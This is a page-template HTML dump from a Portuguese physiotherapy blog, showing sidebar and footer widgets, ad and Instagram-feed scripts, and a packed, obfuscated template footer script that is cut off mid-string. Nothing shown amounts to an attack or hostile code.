<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2020-11-12T09:13:00-03:00'>09:13</abbr></div><div class='meta-border'></div><div class='resumo'><span>A geriatria é a especialidade médica que estuda doenças ligadas ao envelhecimento e que busca apresentar diagnósticos precisos e tratamentos...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.facafisioterapia.net/search?updated-max=2021-03-16T11:26:00-03:00&max-results=6&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postagens mais recentes'>Postagens mais recentes</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.facafisioterapia.net/search?updated-max=2020-11-12T09:13:00-03:00&max-results=6' id='Blog1_blog-pager-older-link' title='Postagens mais antigas'>Postagens mais antigas</a>
</span>
<a class='home-link' href='https://www.facafisioterapia.net/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.facafisioterapia.net/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div><div class='widget HTML' data-version='1' id='HTML902'>
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquisar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.facafisioterapia.net/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Posts Recentes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Post + Visitados</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tH7G9UuwGsGBW8VaLe0Fuxgcj8CS03a6bNmYUpD8nlk9gQPfZDdtH_lYtrkEw9G2_IpGjU7ok5x1N60NY5DlbMVFM--03CdhGVbOQ-Za66PhteI-LJtCJ4waoujgpq5w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html'>Dores e cabeça de origem miofascial</a></div>
<div class='item-snippet'>As dores de cabeça de origem miofascial são aquelas provocadas por   nódulos ou pontos musculares sensíveis chamados de pontos gatilho. O   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2AwtsriF3O2ijscc8QeNnKWy3xgawrkc8Qy7YnV3IW7Ju5gHhZTtjx0deb1VMdKCnsDfKb-5uoAtnofet-GpxrRRfs4IrDV176HB-I9Cf5qfcXMRets6b00OBXFlGMnm8pI8rmgcwUW0/w72-h72-p-k-no-nu/Marchas+patol%C3%B3gicas.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html'>No Youtube 11: Marchas patológicas</a></div>
<div class='item-snippet'>  A análise da marcha humana normal ou patológica tem sido aplicada no diagnóstico de alterações neuromusculares e musculoesqueléticas e com...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3vcL_AvqJ-n_QYtS1d6GIO5LXsTxAP8OTR5K70XloWNIR5kjpVNofE9UqMqgkeh_HWToVZvb7s7KgYNWIRYRxx8swx4jc9tsdFpyIygkdWMrpZBL0-TTBQgyFwBWng6alpcjcG3W29Yg/w72-h72-p-k-no-nu/dor+de+cabe%C3%A7a+-+cefaleia+tensional.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html'>Dor de cabeça e cervical associada a dor miofascial</a></div>
<div class='item-snippet'>A má postura no trabalho e na hora de dormir, o ranger e apertar dos dentes, os maus hábitos alimentares, a desidratação e o estresse emocio...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7sRaYwftOtyl-ACxoVgeK2HZImLG0RhVUIYLLVckM-Hg1xvVEfCjT_lRe3ZSrWhgQqIPKv5QsaHPt-toaJrLkoGFdEh78Fi8cbpquyFi1mCq-__TamLTHE8IJrsYNurMMIRKfN3eBJ-jGGSjlvl503DgcM2sOJL1mcYuArPybWRdCwniOXEb3g-TGrf0f/w72-h72-p-k-no-nu/WhatsApp%20Image%202024-09-26%20at%2011.58.25.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html'>+ 30 Grupos no Whatsapp sobre Fisioterapia</a></div>
<div class='item-snippet'>&#160; Se você deseja expandir sua rede de contatos, trocar conhecimentos e se aprofundar em diversas especialidades da fisioterapia, confira aba...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Faça Fisioterapia</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.facafisioterapia.net/feeds/posts/default'>Carregando...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_sidebar2_AdSense2_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7395668461"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/AVC'>AVC</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Atua%C3%A7%C3%A3o%20Profissional'>Atuação Profissional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/COVID%2019'>COVID 19</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Desenvolvimento%20Infantil'>Desenvolvimento Infantil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Dor%20Miofascial'>Dor Miofascial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Eletroterapia'>Eletroterapia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Escoliose'>Escoliose</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Exerc%C3%ADcios%20de%20Kegel'>Exercícios de Kegel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fibrose%20Cistica'>Fibrose Cistica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Hospitalar'>Fisioterapia Hospitalar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Intensiva'>Fisioterapia Intensiva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Manual'>Fisioterapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%A9lvica'>Fisioterapia Pélvica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%B3s%20Operat%C3%B3ria'>Fisioterapia Pós Operatória</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Traumato-Ortop%C3%A9dica'>Fisioterapia Traumato-Ortopédica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Uroginecol%C3%B3gica'>Fisioterapia Uroginecológica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20ATM'>Fisioterapia na ATM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Angiologia'>Fisioterapia na Angiologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Cardiologia'>Fisioterapia na Cardiologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Dermato-Funcional'>Fisioterapia na Dermato-Funcional</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Geriatria'>Fisioterapia na Geriatria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ginecologia'>Fisioterapia na Ginecologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Neurologia'>Fisioterapia na Neurologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Oncologia'>Fisioterapia na Oncologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ortopedia'>Fisioterapia na Ortopedia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pediatria'>Fisioterapia na Pediatria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pedriatria'>Fisioterapia na Pedriatria</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pneumologia'>Fisioterapia na Pneumologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Reumatologia'>Fisioterapia na Reumatologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20UTI'>Fisioterapia na UTI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Uro-Ginecologia'>Fisioterapia na Uro-Ginecologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Gin%C3%A1stica%20Laboral'>Ginástica Laboral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Libera%C3%A7%C3%A3o%20Miofascial'>Liberação Miofascial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Passiva'>Mobilização Passiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Precoce'>Mobilização Precoce</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Pilates'>Pilates</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Reabilita%C3%A7%C3%A3o%20Vestibular'>Reabilitação Vestibular</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Terapia%20Manual'>Terapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Ventila%C3%A7%C3%A3o%20Mec%C3%A2nica'>Ventilação Mecânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Vida%20de%20Fisio'>Vida de Fisio</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Por aí</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='http://facebook.com/facafisioterapia'><i></i>facebook<span>Follow</span></a></li>
<li><a href='http://twitter.com/fisioterapiaa'><i></i>twitter<span>Follow</span></a></li>
<li><a href='http://instagram.com/facafisioterapia'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://youtube.com/facafisioterapia'><i></i>youtube<span>Follow</span></a></li>
<li><a href='http://linkedin.com/fisioterapeuta'><i></i>linkedin<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3404079820282143373?origin\x3dhttps://www.facafisioterapia.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DOMINE A FISIO ORTOPÉDICA</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U77951987D'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-xzdg3baUEM3uk6fF8ZwLgH9lsbZuG3bzBXGa7ffS74abNiuUl228YD77QZPAXhAn_ep91Sj36uJV8U6XzxiFFthxzxxapE2DBX6XLkYu4gUOm-6eMS14zu6KI_n6ihXtdHAscbRKbBDek4ZjUjETGclk8tuO3-xlR2Kxz3pcU4IeKN9ZfUYVKAoAjA1/w400-h400/Produtos%20(1).png"/></a>
<br/><br/>
<p>Transforme seu conhecimento com o conteúdo deste ebook!.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>CAMPEÃO DE VENDAS</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U81834440U'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45mL-dOJcdWbdIloJyQ4__hVxDIi-0d2R0iOEyh0SjUHmiUA8mCyvEFsPVtq2grRj7UC_YeyP5bjXcbOboHWvC_VduhJ5AJ2hpykYbVk3cHuenjKl5U9lSoOWzyEvY2O3HRU1p_P1R8jJI28sGw0gN0Iyk8QAoYhLfPqtxRgV-jOaKlbQy2U-qZPuGQ2H/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(34).png"/></a>
<br/><br/>
<p>A melhor coleção para estudantes e profissionais de Fisioterapia.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>AVALIE COM SEGURANÇA!</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/D91683621F'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkhDmJ-4V_dv1wlnhFFaQtS4jR8IIKyDYlLLbOr4hq9cP7pLMrHKNaCawu_t4NXCKS8JiqGo3PLXW2UhXysGH3lUIBvSpBnQayaQspZrpij77og5k9khzOt1XEPH8tcKsoxFTw0Qf6tGpi83WCpd3qilVBf6uaaKf161y5CxIxLcG0kmcWnDBt9fXjF95j/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(6).png"/></a>
<br/><br/>
<p>Potencialize seus atendimentos começando com uma Avaliação Assertiva!</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\